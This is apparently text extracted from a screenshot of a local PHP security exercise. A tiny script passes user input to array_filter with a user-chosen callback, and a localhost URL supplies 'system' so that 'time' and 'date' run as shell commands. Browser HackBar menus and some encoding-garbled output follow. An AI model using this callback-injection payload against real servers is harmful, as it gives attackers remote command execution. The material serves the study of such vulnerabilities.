 localhost/ser2.php?1[0]=time&1[1]=date&2=system
<?php
highlight_file(__FILE__);
var_dump(is_callable($_GET[2]));
array_filter($_GET[1],$_GET[2]); bool(true) ��ǰʱ��: 22:33:16.86 ������ʱ��: ��ǰ����: 2024/10/04 ����
(������)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/ser2.php?1[0]=time&1[1]=date&2=system
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Googl